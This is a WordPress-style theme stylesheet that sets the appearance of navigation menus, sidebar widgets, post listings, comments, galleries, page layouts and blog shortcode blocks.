.site-header.logo-center .main-navigation {
	float: left;
	width: 100%;
}
.main-navigation ul {
	padding: 0;
	margin: 0;
}
.main-navigation ul.menu li {
	position: relative;
	display: block;
}
.main-navigation ul.menu > li {
	float: left;
	background: url(lib/images/bg-li.png) right center no-repeat;
}
.main-navigation ul.menu li a {
	font-size: 13px;
	color: #FFF;
	display: block;
	white-space: nowrap;
	padding: 6px 12px;
	font-weight: normal;
}
.main-navigation ul.menu > li > a {
	font-size: 14px;
	padding: 0 12px;
	line-height: 35px;
}
.main-navigation ul.menu > li.li-home > a:before,
.menu_footer ul.menu > li.li-home > a:before {
    content: "\f015";
    font-family: FontAwesome;
    margin-right: 5px;
}
.main-navigation ul.menu li > a:hover,
.main-navigation ul.menu li.current-menu-item > a {
	color: #FF0;
	background: #193688;
}
/* Submenu 1 */
.main-navigation ul ul {
	min-width: 260px;
	left: 0;
    position: absolute;
    box-shadow: 0px 5px 5px rgba(0, 0, 0, 0.3);
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    background: #193688;
    -webkit-transition: -webkit-transform 0.25s ease,opacity 0.5s ease;
    -moz-transition: -moz-transform 0.25s ease,opacity 0.5s ease;
    -o-transition: -o-transform 0.25s ease,opacity 0.5s ease;
    transition: transform 0.25s ease,opacity 0.5s ease;
}
.main-navigation ul li:hover > ul {
    opacity: 1;
    visibility: visible;
}
.main-navigation ul ul li {
	border-top: 1px solid #ccc;
}
/* Submenu 2 */
.main-navigation ul ul ul {
    position: absolute;
    left: 80%;
    top: 0px;
    opacity: 0;
    visibility: hidden;
    -moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
    transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
}
.main-navigation ul ul ul li {
    width: 100%;
    opacity: 1;
}
.main-navigation ul ul li:hover ul {
	opacity: 1;
    left: 100%;
    visibility: visible;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
.heading {
	position: relative;
	margin: 0 0 15px 0;
	padding: 0;
	font-size: 14px;
	color: #337ab7;
	font-weight: bold;
	text-transform: uppercase;
}
.heading:after {
	content: '';
	display: block;
	border-bottom: 1px solid #cdcdcd;
}
.heading a {
	font-weight: bold;
	position: relative;
	display: inline-block;
	color: #FFF;
    background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    padding: 9px 16px;
    min-width: 220px;
}
.news-wrap2 .heading a {
	display: block;
	min-width: 0;
	text-align: center;
}
.page-title, h1.entry-title {
	font-size: 18px;
    color: #234cc0;
    font-weight: bold;
    line-height: 1.2;
    margin: 0 0 15px 0;
}
.page-title a {
	color: #fff;
}
.page-title-bar {
    align-items: center;
    padding: 10px 0 20px 0;
    text-align: center;
}
.page-title-bar .title {
    font-size: 24px;
    line-height: 1.4;
    margin-top: 0;
}
.breadcrumb {
	padding: 5px 0;
	margin-bottom: 0;
	background: none;
}
.breadcrumb span,
.breadcrumb a {
	font-style: italic;
	color: #666;
}
#back-top {margin: 0}
#back-top a {display: block;-webkit-transition: 1s;-moz-transition: 1s;transition: 1s}
#back-top span {border-radius: 5px;display: inline-block;height: 40px;width: 40px;position: fixed;bottom: 60px;right: 30px;z-index: 9;box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);overflow: hidden;text-indent: 100%;white-space: nowrap;background: #337ab7 url(lib/images/top.png) no-repeat center 50%;opacity: .5;-webkit-transition: opacity .3s 0s, visibility 0s .3s;-moz-transition: opacity .3s 0s, visibility 0s .3s;transition: opacity .3s 0s, visibility 0s .3s}
#back-top span:hover {opacity: 1}
iframe[name='google_conversion_frame'] {height: 0 !important;width: 0 !important;line-height: 0 !important;font-size: 0 !important;margin-top: -13px;float: left}
.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px}
.col-xs-15 {width: 20%;float: left;}
@media (min-width: 768px) {.col-sm-15 {width: 20%;float: left}}
@media (min-width: 992px) {.col-md-15 {width: 20%;float: left}}
@media (min-width: 1200px) {.col-lg-15 {width: 20%;float: left}}
.wpcf7 label {font-weight: 600;display: block}
.wpcf7 div.wpcf7-validation-errors {margin: 2em 0 1em}
.wpcf7 .span.wpcf7-not-valid-tip {margin: 5px 0}
.page_nav {
	text-align: center;
	margin: 15px 0;
}
.page_nav * {
	display: inline-block;
	padding: 3px 10px;
	background: #FFF;
	border: 1px solid #337ab7;
	margin: 0;
}
.page_nav .current, .page_nav .page-numbers:hover {
	background: #337ab7;
	color: #FFF;
}
.screen-reader-text {display: none}
.btn {
	background: #337ab7;
	color: #FFF;
}
.btn.focus, .btn:focus, .btn:hover {
	color: #FFF;
	opacity: .9;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {
	background: #337ab7;border: none;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {display: inline;float: left;margin-right: 1.5em}
.alignright {display: inline;float: right;margin-left: 1.5em}
.aligncenter {clear: both;display: block;margin-left: auto;margin-right: auto}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,.content-sidebar-wrap:after {clear: both;display: table;content: " "}
.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after {content: "";display: table;table-layout: fixed}
.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after {clear: both}
/*--------------------------------------------------------------
# Sidebar - Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}
.widget select {
	max-width: 100%;
}
.sidebar .widget {
	margin: 0 0 20px 0;
	border-radius: 2px 2px 0 0;
	background: #f2f2f2;
}
.sidebar .widget-title {
	font-size: 14px;
	color: #FFF;
	font-weight: bold;
	text-transform: uppercase;
    background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
	line-height: 35px;
	height: 35px;
	margin: 0;
	padding: 0 16px;
	border-radius: 2px 2px 0 0;
}
.sidebar .widget-title a {
  color: #fff;
}
.sidebar .widget-title:hover a {
  color: #ff0;
}
.sidebar #list_posts-2 .widget-title:before {
    content: "\f036";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
.sidebar #list_posts-3 .widget-title:before {
    content: "\f1ea";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
.sidebar .widget_media_video .widget-title:before {
    content: "\f04b";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
.sidebar .widget_countperday_widget .widget-title:before {
    content: "\f201";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 7px;
}
/*.sidebar .widget_nav_menu > div, .widget_supports .list-supporter, 
.sidebar .content-feature-page, .sidebar .slider-products,
.sidebar .list-post-item {
	border: 1px solid #cccccc;
	border-top: none;
}*/
.sidebar .list-post-item, .sidebar .content-feature-page {
	padding: 10px 15px;
}
.sidebar ul {
	margin: 0;
	padding: 0;
}
.sidebar ul li {
	display: block;
}
/* Widget Search */
.search-form label {
	width: calc( 100% - 16px );
	height: 20px;
	float: left;
	margin-bottom: 0;
}
.search-form input[type=search] {
	width: 100%;
	border: none;
	background: none;
	outline-width: 0;
	color: #FFF;
	font-weight: normal;
}
.search-form input[type=submit] {
	float: right;
	background: url(lib/images/btsearch.png) center center no-repeat;
	text-indent: -9999px;
	border: none;
	width: 16px;
	height: 20px;
	outline-width: 0;
}
.search-form input[type=search]::-webkit-input-placeholder,.search-form input[type=search]::-moz-placeholder,.search-form input[type=search]:-ms-input-placeholder,.search-form input[type=search]:-moz-placeholder {color: #FFF;font-weight: normal;}
.sidebar .search-form {
	padding: 5px 12px;
	background: #176fc8;
	overflow: hidden;
}
.site-header .search-form {
	position: absolute;
	bottom: -30px;
	right: 15px;
	width: 215px;
	border-radius: 2px;
	background: #FFF;
	padding: 2px 10px;
}
.site-header input[type=search] {color: #333333}
/* Widget Custom Menu */
.sidebar .widget_nav_menu ul li {
	position: relative;
	padding: 5px 10px;
}
.sidebar .widget_nav_menu ul li:not(:last-child) {
	border-bottom: 1px solid #cccccc;
}
.sidebar .widget_nav_menu ul li a {
	font-size: 14px;
	font-weight: normal;
	display: block;
	line-height: 30px;
	color: #333333;
}
.sidebar .widget_nav_menu .menu-item-has-children .sub-menu {background: #FFF;position: absolute;left: 80%;top: -1px;z-index: 99;opacity: 1;visibility: hidden;width: 200px;border: 1px solid #cccccc;-moz-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
  -webkit-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
  -o-transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear;
  transition: opacity 0.2s 0.01s ease-in-out, left 0.2s 0.1s ease-out, visibility 0.1s 0.1s linear}
.sidebar .widget_nav_menu .menu-item-has-children:hover .sub-menu {left: 100%;opacity: 1;visibility: visible}
/* Widget Recent Posts */
.sidebar .widget_recent_entries ul li {
	padding: 5px 10px;
	border-bottom: 1px solid #cccccc
}
.sidebar .widget_recent_entries ul li:last-child {
	border-bottom: none;
}
.sidebar .widget_recent_entries .post-date {
	display: block;
}
/* Widget Recent Posts */
.widget .list-post-item li {
	position: relative;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #cdcdcd;
	padding-left: 10px;
}
.widget .list-post-item li:before {
	content: "\f0da";
	font: normal normal normal 14px/1 FontAwesome;
	color: #ff8a22;
	position: absolute;
	top: 3px;
	left: -3px;
}
.widget .list-post-item li:last-child {
	margin-bottom: 0;
	border-bottom: none;
}
.widget .list-post-item .post:after {
	clear: both;
}
.widget .list-post-item .alignleft {
	width: 100px;
	margin-right: 10px;
}
.widget .list-post-item .alignright {
	width: 100px;
	margin-left: 10px;
}
.widget .list-post-item .aligncenter {
	text-align: center;
}
.widget .list-post-item h3 {
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.4;
	text-align: justify;
}
.widget .list-post-item h3 a {
	color: inherit;
}
.widget .list-post-item .date_post {
	font-size: 12px;
	color: #bebebe;
	font-style: italic;
}
/* Widget Support */
@media (min-width: 1200px) {
	.widget_supports .list-supporter {
		padding-top: 200px;
		background-image: url(lib/images/bg-support.png);
		background-repeat: no-repeat;
		background-position: top center;
		background-size: contain;
	}
	.widget_supports .support-style-3 {
		padding-top: 0;
		background: none;
	}
}
.widget_supports .support-style-1 {
	background-color: #337ab7;
}
.widget_supports .support-style-1 .supporter {
	padding: 0 10px 10px 10px;
}
.widget_supports .support-style-1 li {
	padding: 5px 0;
	font-size: 14px;
	color: #FFF;
	border-top: 1px solid #FFF;
}
.widget_supports .support-style-1 li:first-child {
	border-top: none;
}
.widget_supports .support-style-1 li:last-child {
	border-bottom: none;
}
.widget_supports .support-style-1 .fa {
	width: 22px;
	margin-right: 12px;
}
.widget_supports .support-style-2 .supporter {
	margin: 0 8px;
	padding: 5px 8px 5px 50px;
	border-top: 1px solid #dddddd;
	background: url(lib/images/ic-phone.png) 7px 10px no-repeat;
	position: relative;
}
.widget_supports .support-style-2 .supporter:first-child {
	border-top: none;
}
.widget_supports .support-style-2 .name {
	font-size: 13px;
	font-weight: 600;
}
.widget_supports .support-style-2 .phone {
	font-size: 20px;
	color: #048f18;
	font-family: 'Myriad Pro', Arial, sans-serif;
	font-weight: 600;
}
.widget_supports .support-style-2 .skype {
	position: absolute;
	right: 7px;
	bottom: 10px;
	z-index: 1;
}
.widget_supports .support-style-2 .email {
	margin: 0 8px;
	font-weight: 600;
	border-top: 1px solid #dddddd;
	line-height: 30px;
}
.widget_supports .support-style-2 .email a {
	color: #333333;
}
.widget_supports .support-style-3 {
	padding: 5px 0;
}
.widget_supports .support-style-3 ul {
	padding: 10px 15px;
	background: url(lib/images/zalo_logo.png) 186px center no-repeat;
}
.widget_supports .support-style-3 ul li {
}
.widget_supports .support-style-3 .name {
	font-size: 16px;
}
.widget_supports .support-style-3 .phone {
	font-size: 22px;
	font-weight: bold;
	color: #ff0000;
}
/* Widget Slider Products */
.sidebar .content-feature-page, .sidebar .slider-products {
	padding: 10px 10px 0 10px;
}
.widget_slider_products li .item-product {
	overflow: hidden;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px dashed #cccccc;
}
.widget_slider_products li .item-product:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
.widget_slider_products li .alignleft, .widget_slider_products li .alignright {
	width: 86px;
	height: 86px;
	border-radius: 50%;
	overflow: hidden;
	background: #FFF;
    align-items: center;
}
.widget_slider_products li .alignleft {
	margin-right: 15px;
}
.widget_slider_products li .alignright {
	margin-left: 15px;
}
.widget_slider_products li .item-product img {
	width: auto;
	display: inline-block;
}
.widget_slider_products li .item-product .alignnone img {
	margin: 0 auto 10px;
}
.widget_slider_products li h3 {
	font-weight: normal;
	margin: 0 0 5px;
	font-size: 15px;
	line-height: 24px;
	max-height: 48px;
	overflow: hidden;
}
.widget_slider_products li h3 a {
	color: #333333;
}
.widget_slider_products li .price {
	color: #337ab7;
	margin: 0;
}
.sidebar .widget_listpost_widget ul {
	padding: 20px 10px;
	background: #fafafa;
}
.owl-carousel .owl-nav > div > div {
    background: #f5f5f5;
    padding: 5px 10px;
}
.owl-carousel .owl-nav .fa {font-size: 20px;color: #337ab7}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav .owl-next {
	position: absolute;
	top: 50%;
	opacity: 0;
    transition: opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s;
}
.owl-carousel .owl-nav .owl-prev {
    -webkit-transform: translateX(20%);
    -ms-transform: translateX(20%);
    transform: translateX(20%);
    left: 2%;
}
.owl-carousel .owl-nav .owl-next {
    -webkit-transform: translateX(-20%);
    -ms-transform: translateX(-20%);
    transform: translateX(-20%);
    right: 2%;
}
.owl-carousel:hover .owl-nav .owl-next, .owl-carousel:hover .owl-nav .owl-prev {
	opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    background: transparent;
}
.owl-dots {text-align: center;-webkit-tap-highlight-color: transparent;margin: 20px 0 0 0}
.owl-dots .owl-dot {cursor: pointer;cursor: hand;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none}
.owl-dots .owl-dot {display: inline-block;zoom: 1}
.owl-dots .owl-dot span {background: #cccccc;width: 10px;height: 10px;margin: 5px 7px;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease;-ms-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px}
.owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot span:hover {background: #f3c40a}
/* Widget Featured Page */
.widget_featuredpage .entry-title {
	font-size: 15px;
	font-weight: 600;
	line-height: 1.4;
	margin: 0;
}
.widget_featuredpage .entry-title a {
	color: #337ab7;
}
.widget_featuredpage .alignleft, .widget_featuredpage .alignright {
	width: 30%;
}
.widget_featuredpage .alignleft {
	margin-right: 10px;
}
.widget_featuredpage .alignright {
	margin-left: 10px;
}
.widget_featuredpage .aligncenter {
	margin-bottom: 10px;
}
.widget_featuredpage p {
	font-size: 13px;
	text-align: justify;
}
/* Widget Information */
.widget_information li {
	padding: 3px 0;
}
.widget_information .fa {
	width: 14px;
	margin-right: 5px;
}
/* Widget Social */
.widget_social ul li {display: inline-block;margin-right: 5px;font-size: 20px;}
.widget_social ul li a {
    display: inline-block;
    height: 30px;
    width: 30px;
    color: #333;
    background: #fff;
    box-shadow: 0 3px 5px #616161;
    line-height: 33px;
    border-radius: 50%;
    transition: transform 300ms;
    font-size: 20px;
    text-align: center;
}
.widget_social .icon_facebook a {color: #3b5999}
.widget_social .icon_twitter a {color: #55acee}
.widget_social .icon_google a {color: #dd4b39}
.widget_social .icon_youtube a {color: #cd201f}
.widget_social .icon_linkedin a {color: #0077B5}
.widget_social .icon_pinterest a {color: #bd081c}
.widget_social .icon_instagram a {color: #e4405f}
.widget_social ul li a:hover {transform: translatey(-5px)}
/* Count Per Day */
.sidebar .cpd {
	padding: 10px 15px;
}
.sidebar .cpd li {
	padding: 3px 0;
	font-size: 13px;
}
.sidebar .cpd li:last-child {
	border-bottom: none;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {display: block}
.hentry {margin: 0 0 1.5em}
.byline, .updated:not(.published) {display: none}
.single .byline, .group-blog .byline {display: inline}
.page-links {clear: both;margin: 0 0 1.5em}
.entry-content {
	line-height: 25px;
}
.single .entry-content table tr td {
    padding: 8px;
    line-height: 1.42857143;
    border: 1px solid #333;
}
.entry-meta {
	font-size: 13px;
	margin-bottom: 10px;
}
.entry-meta span {
	display: inline-block;
	margin-right: 10px;
}
.entry-meta span .fa {
	color: #337ab7;
}
.socials-share {
    margin-top: 20px;
    padding: 20px 0 15px 0;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
}
.socials-share .fb_iframe_widget {
    position: relative;
    top: -6px;
}
.post-next-prev {
	border-bottom: 1px solid #ebebeb;
	margin: 20px 0;
}
.post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}
.post-next-prev-content a {
    display: block;
    color: #222;
    margin-bottom: 20px;
}
.related-posts .td-related-title {
	font-size: 20px;
}
.related-posts ul {
	padding-left: 0;
    list-style-position: inside;
}
.related-posts ul li {
	margin-bottom: 5px;
	list-style: none;
	position: relative;
	padding-left: 15px;
}
.related-posts ul li:before {
    content: "\f04d";
    font: normal normal normal 6px/1 FontAwesome;
    color: #ff8a22;
    position: absolute;
    top: 8px;
    left: 0px;
}
.related-posts ul li a {
	color: #333333;
}
.sidebar .widget_nav_menu ul li a:hover,.post-next-prev-content a:hover, .related-posts ul li a:hover,.widget_slider_products li h3 a:hover, .widget .list-post-item h3 a:hover, .new-list article .more-link {color: #337ab7;}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area .comment-list .comment-content a {word-wrap: break-word}
.comment-form label {display: block}
.comment-form textarea,.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {width: 100%;padding: 5px 10px}
.comment-form input, .comment-form textarea {border: 1px solid rgba(51, 51, 51, 0.1);color: rgba(51, 51, 51, 0.7)}
.comment-form input[type="submit"] {background: #337ab7;color: #FFF;padding: 5px 10px}
.comment-list {list-style: none;margin: 0;padding: 0}
.comment-list article, .comment-list .pingback, .comment-list .trackback {border-top: 1px solid #eaeaea;border-top: 1px solid rgba(51, 51, 51, 0.1);padding: 1.6em 0}
.comment-content {padding: 10px 20px 45px;margin: 25px 0 0;font-size: 15px;border: 1px solid #dfdfdf;border-radius: 3px;line-height: 1.5em !important}
.comment-list li .reply {position: absolute;margin: -45px 0 0 10px;padding: 5px 10px}
.comment-list .children {list-style: none;margin: 0}
.comment-list .children > li {padding-left: 0.8em}
.comment-author {padding: 10px 5px 0}
.comment-list li .avatar {background: #fff;float: left;margin: 0 10px 0 0px;border-radius: 50%;-moz-border-radius: 50%}
.comment-list p, .ping-list p {font-weight: normal;text-transform: none;margin: 10px 5px 10px 0;padding: 0;word-wrap: break-word}
.comment-list li .fn, .comment-list li .cfn {font-size: 16px;display: inline-block;margin: 10px 0 0}
.comment-list li .says {display: none}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley {border: none;margin-bottom: 0;margin-top: 0;padding: 0}
/* Make sure embeds and iframes fit their containers. */
embed, iframe, object {max-width: 100%}
.videoWrapper {
   position: relative;
   padding-bottom: 56.25%; /* 16:9 */
   padding-top: 25px;
   height: 0;
}
.videoWrapper iframe, .videoWrapper object, .videoWrapper embed{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {margin-bottom: 1.5em;max-width: 100%}
.wp-caption img[class*="wp-image-"] {display: block;margin-left: auto;margin-right: auto}
.wp-caption .wp-caption-text {margin: 0.8075em 0}
.wp-caption-text {text-align: center}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {margin-bottom: 1.5em}
.gallery-item {display: inline-block;text-align: center;vertical-align: top;width: 100%}
.gallery-columns-2 .gallery-item {max-width: 50%}
.gallery-columns-3 .gallery-item {max-width: 33.33%}
.gallery-columns-4 .gallery-item {max-width: 25%}
.gallery-columns-5 .gallery-item {max-width: 20%}
.gallery-columns-6 .gallery-item {max-width: 16.66%}
.gallery-columns-7 .gallery-item {max-width: 14.28%}
.gallery-columns-8 .gallery-item {max-width: 12.5%}
.gallery-columns-9 .gallery-item {max-width: 11.11%}
.gallery-caption {display: block}
/*--------------------------------------------------------------
## Layout construct 
--------------------------------------------------------------*/
.site-content {
	padding-top: 20px;
}
.sidebar-content .site-main,
.content-sidebar .site-main {
	float: right;
	width: 74.5%;
}
.sidebar-content .sidebar,
.content-sidebar .sidebar {
	float: left;
	width: 22.808%;
}
.content-sidebar .site-main {
	float: left;
}
.content-sidebar .sidebar {
	float: right;
}
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap,
.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
	width: 75.5%;
}
.sidebar-content-sidebar .site-main,
.sidebar-sidebar-content .site-main,
.content-sidebar-sidebar .site-main {
	float: right;
	width: 67.5496689%;
}
.sidebar-content-sidebar .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary,
.content-sidebar-sidebar .sidebar-primary {
	float: left;
	width: 31.1258278%;
}
.sidebar-content-sidebar .sidebar-secondary,
.sidebar-sidebar-content .sidebar-secondary {
	float: right;
	width: 23.5%;
}
.sidebar-sidebar-content .sidebar {
	float: left;
}
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}
.content-sidebar-sidebar .sidebar-primary {
	float: right;
}
.content-sidebar-sidebar .sidebar-secondary {
	float: right;
	width: 23.5%;
}
.content-sidebar-sidebar .site-main {
	float: left;
}
.page-template-page-fullwidth .site-main {
	width: 100%;
}
@media (max-width: 992px) {
	.sidebar-content .site-main,.content-sidebar .site-main,.sidebar-content .sidebar,.content-sidebar .sidebar,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap,.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .site-main,.sidebar-sidebar-content .site-main,.content-sidebar-sidebar .site-main,.sidebar-content-sidebar .sidebar-primary,.sidebar-sidebar-content .sidebar-primary,.content-sidebar-sidebar .sidebar-primary,.sidebar-content-sidebar .sidebar-secondary,.sidebar-sidebar-content .sidebar-secondary,.content-sidebar-sidebar .sidebar-secondary {width: 100%;}
}
/*--------------------------------------------------------------
## Category
--------------------------------------------------------------*/
.new-list article {
	overflow: hidden;
	margin-bottom: 20px;
}
.new-list article h3 {
	margin: 0 0 10px 0;
	font-size: 14px;
	line-height: 1.4;
}
.new-list article h3 a {
	color: #337ab7;
	font-weight: 600;
}
.new-list article:hover h3 a {
	color: #ff8a22;
}
.new-list article h3 span {
	color: #ccc;
	font-size: 13px;
}
.new-list article p {
	color: #747474;
	text-align: justify;
}
.new-list article .alignleft {
	width: 32%;
	margin-right: 15px;
	overflow: hidden;
}
.new-list article .alignleft img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}
.new-list article .alignleft img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}
.ps-meta-info {
    clear: both;
    overflow: hidden;
    margin-top: 20px;
    padding: 5px 0;
    border-top: 1px solid #e0dede;
    border-bottom: 1px solid #e7e6e6;
    font-size: 13px;
}
.ps-alignleft {
    display: inline;
    float: left;
    margin-right: 15px;
}
.ps-alignright {
    display: inline;
    float: right;
    margin-left: 15px;
}
.ps-inline-sep {
    padding: 0 5px;
}
.post-categories, .post-categories * {
    display: inline-block;
}
.new-list .post_style_2 {
	margin-bottom: 0;
	padding-left: 15px;
	position: relative;
}
.new-list .post_style_2 h3 a {
	font-weight: 400;
}
.new-list .post_style_2:before {
    content: "\f04d";
    font: normal normal normal 8px/1 FontAwesome;
    color: #ff8a22;
    position: absolute;
    top: 5px;
    left: 0px;
}
/*--------------------------------------------------------------
## Shortcode 
--------------------------------------------------------------*/
.sh-blog-shortcode .element .entry-content {
	margin: 0;
}
.sh-blog-shortcode .element .entry-thumb a {
	overflow: hidden;
	display: block;
}
.sh-blog-shortcode .element .entry-thumb a img {width: 100%;height: auto;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out}
.sh-blog-shortcode .element .entry-thumb a img:hover {transform: scale(1.1);-webkit-transform: scale(1.1)}
.sh-blog-shortcode .element .entry-title {
	text-align: justify;
	margin: 10px 0 5px 0;
	font-size: 14px;
	line-height: 16px;
	font-weight: bold;
}
.sh-blog-shortcode .element .entry-description {
	text-align: justify;
	line-height: 1.4;
}
/* Blog Shortcode 1 */
.sh-blog-shortcode.style-1 .element .entry-thumb {
	float: left;
	width: 35%;
	margin-right: 15px;
}
.sh-blog-shortcode.style-1 .element .entry-title {
	margin: 0 0 5px 0;
}
.sh-blog-shortcode.style-1 .element .entry-title a {
	color: #337ab7;
}
.sh-blog-shortcode.style-1 .element .entry-title a:hover {
	color: #337ab7;
}
.sh-blog-shortcode.style-1 .element .entry-description p {
	margin-bottom: 5px;
}
/* Blog Shortcode 5 */
.sh-blog-shortcode.style-5 .post-inner:before, .sh-blog-shortcode.style-5 .post-inner:after {content: '';display: table}
.sh-blog-shortcode.style-5 .post-inner:after {clear: both;}
.sh-blog-shortcode.style-5 .entry-thumb {
	float: left;
	width: 110px;
	margin-right: 15px;
}
.sh-blog-shortcode.style-5 .element .entry-title {
	margin-top: 0;
}
.sh-blog-shortcode.style-5 .element .entry-description {
	font-size: 13px;
}
/* Blog Shortcode 6 */
.sh-blog-shortcode.style-6 .entry-title .date-time {
	font-weight: normal;
	display: block;
	font-size: 12px;
	color: #707070;
}
.sh-blog-shortcode.style-6 .first-element-layout .entry-title .date-time {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-6 .entry-title {
}
.sh-blog-shortcode.style-6 .entry-title a {
	display: block;
	color: #333333;
	margin-bottom: 5px;
}
.sh-blog-shortcode.style-6 .entry-title a:hover {
	color: #337ab7;
}
.sh-blog-shortcode.style-6 .first-element-layout, .sh-blog-shortcode.style-6 .second-element-layout {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-thumb {
	float: left;
	width: 80px;
	margin-right: 10px;
}
.sh-blog-shortcode.style-6 .second-element-layout .entry-title {
	margin-top: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:not(:last-child) {
	margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdfdf;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:last-child {
	margin-bottom: 0;
}
.sh-blog-shortcode.style-6 .second-element-layout .element:before,.sh-blog-shortcode.style-6 .second-element-layout .element:after {content: '';display: table;}
.sh-blog-shortcode.style-6 .second-element-layout .element:after {clear: both;}
/* Blog Shortcode 7 */
.sh-blog-shortcode.style-7 .first-element-layout .element {
	margin-bottom: 5px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb {
	float: left;
	width: 48%;
	margin-right: 10px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title {
    margin: 0 0 10px 0;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-description p {
	margin-bottom: 0;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {
	font-weight: normal;
}
.sh-blog-shortcode.style-7 .element .date-time {
	font-size: 12px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .date-time {
	color: #707070;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .date-time {
	margin-left: 10px;
}
.sh-blog-shortcode.style-7 .element .entry-title a {
	color: #333333;
}
.sh-blog-shortcode.style-7 .element .entry-title a:hover {
    color: #2e62f7;
}
.sh-blog-shortcode.style-7 .second-element-layout {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-7 .second-element-layout .second_inner {
	padding: 10px;
	background: #f2f2f2;
}
.sh-blog-shortcode.style-7 .second-element-layout .element {
	margin-bottom: 5px;
}
